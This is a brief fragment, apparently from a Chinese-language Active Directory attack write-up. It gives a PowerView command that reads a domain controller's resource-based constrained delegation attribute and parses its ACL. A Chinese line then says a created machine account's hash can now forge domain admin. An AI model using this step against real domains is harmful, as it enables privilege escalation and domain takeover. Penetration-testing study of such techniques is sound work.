 >$RawBytes=Get-DomainComputer dc -Properties 'msds-allowedtoactonbehalfofotheridentity' |select -expand msds-allowedtoactonbehalfofotheridentity;$Descriptor= New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList $RawBytes,0;$Descriptor.DiscretionaryAcl此时使用创建的机器账户的hash可伪造域管